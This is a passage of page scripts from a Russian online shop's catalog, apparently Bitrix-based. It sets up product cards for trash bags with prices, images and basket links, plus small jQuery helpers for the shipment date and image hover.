        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_7764_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'210','NAME':'Мешки для мусора 35 литров, 20 мкм, в рулоне 20 штук, ПСД, оранжевые, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-oranzhevye-20-mkm/','PICT':{'ID':'38606','TIMESTAMP_X':'24.06.2024 23:53:49','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'120445','CONTENT_TYPE':'image/png','SUBDIR':'iblock/da2','FILE_NAME':'d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png','ORIGINAL_NAME':'3520premorang.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a42ad5b3423c1b68a4ce3d9d4c07cbba','SRC':'/upload/iblock/da2/d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png','UNSAFE_SRC':'/upload/iblock/da2/d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png','SAFE_SRC':'/upload/iblock/da2/d44jhmd1xqjupj6opt3zu2ka6tjv6qxo.png','ALT':'Мешки для мусора 35 литров, 20 мкм, в рулоне 20 штук, ПСД, оранжевые, 50х64 см','TITLE':'Мешки для мусора 35 литров, 20 мкм, в рулоне 20 штук, ПСД, оранжевые, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'51','UNROUND_PRICE':'51','BASE_PRICE':'51','PRICE':'51','ID':'121','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'51','RATIO_BASE_PRICE':'1071','PRINT_RATIO_BASE_PRICE':'1 071','PRINT_PRICE':'51','RATIO_PRICE':'1071','PRINT_RATIO_PRICE':'1 071','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'152':{'ID':'152','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'210'}},'ITEM_MEASURE_RATIO_SELECTED':'152','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_210_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'138','NAME':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/','PICT':{'ID':'12780','TIMESTAMP_X':'28.05.2025 12:36:35','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'51075','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9b3','FILE_NAME':'9b305fa74f1ea935e005450877d5e921.jpg','ORIGINAL_NAME':'120vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db920b7393dfa36a8a4235caf99d6574','SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','UNSAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','SAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','ALT':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','TITLE':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'102','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'132':{'ID':'132','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'138'}},'ITEM_MEASURE_RATIO_SELECTED':'132','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_138_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7331','NAME':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41690','TIMESTAMP_X':'25.06.2024 00:04:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'72210','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/dff','FILE_NAME':'e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','ORIGINAL_NAME':'4080.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cbd9f53300b39aedf84188c1aa4fa980','SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','UNSAFE_SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','SAFE_SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','ALT':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.69','UNROUND_PRICE':'71.69','BASE_PRICE':'71.69','PRICE':'71.69','ID':'316','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.69','RATIO_BASE_PRICE':'860.28','PRINT_RATIO_BASE_PRICE':'860.28','PRINT_PRICE':'71.69','RATIO_PRICE':'860.28','PRINT_RATIO_PRICE':'860.28','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'311':{'ID':'311','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7331'}},'ITEM_MEASURE_RATIO_SELECTED':'311','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_7331_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'52','NAME':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'41686','TIMESTAMP_X':'26.05.2025 13:51:14','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85226','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8c8','FILE_NAME':'1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','ORIGINAL_NAME':'3014.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9855892c48ea84224924c6473c5e0d17','SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','UNSAFE_SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','SAFE_SRC':'/upload/iblock/8c8/1rhpc7el0i7bxnx1z5q3uezlfj70xjcd.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак','TITLE':'Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'41.63','UNROUND_PRICE':'41.63','BASE_PRICE':'41.63','PRICE':'41.63','ID':'21','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'41.63','RATIO_BASE_PRICE':'999.12','PRINT_RATIO_BASE_PRICE':'999.12','PRINT_PRICE':'41.63','RATIO_PRICE':'999.12','PRINT_RATIO_PRICE':'999.12','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'49':{'ID':'49','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'52'}},'ITEM_MEASURE_RATIO_SELECTED':'49','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_52_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6 =
